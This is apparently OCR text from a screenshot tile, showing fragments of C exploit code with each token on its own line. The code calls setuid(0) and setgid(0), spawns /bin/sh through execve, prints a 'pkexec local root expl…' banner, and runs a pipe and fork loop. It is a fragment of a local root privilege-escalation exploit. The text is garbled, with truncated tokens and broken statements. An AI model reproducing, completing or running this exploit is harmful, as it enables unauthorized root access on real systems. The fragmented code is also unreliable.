
"/bin/sh"
,
NULL
}
;
setuid
(
0
)
;
setgid
(
0
)
;
execve
(
"/bin/sh"
,
exec_argv
perror
(
"execve shell"
)
;
exit
(
-
1
)
;
}
printf
(
"pkexec local root expl
if
(
pipe
(
pipe1
)
)
{
perror
(
"pipe"
)
;
exit
(
-
2
)
;
}
for
(
count 
=
500
;
 count 
&&
!
fla
//	printf("Count %d\n",count)
		pid 
=
fork
(
)
;